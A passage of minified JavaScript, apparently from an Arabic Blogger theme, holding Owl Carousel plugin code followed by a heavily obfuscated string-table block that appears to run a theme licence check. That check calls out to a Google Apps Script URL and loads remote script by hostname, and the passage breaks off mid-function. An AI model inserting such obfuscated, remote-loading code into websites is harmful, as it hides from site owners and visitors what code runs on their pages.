c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return 